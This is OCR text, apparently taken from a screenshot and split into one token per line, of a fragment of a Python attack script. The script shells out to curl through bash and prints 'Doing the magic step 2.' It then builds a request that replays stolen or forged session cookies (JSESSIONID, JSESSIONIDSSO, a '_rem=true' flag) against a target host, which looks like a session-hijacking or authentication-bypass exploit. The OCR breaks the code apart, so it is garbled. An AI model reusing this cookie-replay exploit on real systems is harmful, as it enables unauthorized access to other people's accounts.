
out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
print
(
"\033[1;31mDoing the magic step 
2.\033[1;37m"
)
curl 
=
 "curl 
-
i 
-
s 
-
k 
-
X $
'GET'
 \

-
H $
'Host: "+host+"'
 \

-
H $
'Cookie: 
JSESSIONID="+sessid2+"; 
JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

-
b $
'JSESSIONID="+sessid2+"; 
JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 